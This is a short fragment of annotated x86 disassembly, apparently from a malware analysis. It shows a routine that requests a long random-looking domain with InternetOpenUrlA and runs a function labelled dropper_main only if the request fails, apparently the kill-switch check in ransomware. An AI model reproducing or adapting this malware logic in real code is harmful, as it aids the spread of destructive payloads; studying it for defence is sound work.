 mov esi, eax
push 0 ; lpszHeaders
push ecx ; http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
push esi ; hInternet
call ds:InternetOpenUrlA
mov edi, eax
push esi ; hInternet
mov esi, ds:InternetCloseHandle
test edi, edi
jnz short exit
call esi ; InternetCloseHandle
push 0 ; hInternet
call esi ; InternetCloseHandle
call dropper_main
pop edi
xor eax, eax
pop esi
add esp, 50h
retn 10h
; ---------------------------------------------------------------------------
exit: ; CODE XREF: WinMain(x,x,x,x)+65↑j
call esi ; InternetCloseHandle
push edi ; hInternet
call esi ; InternetCloseHandle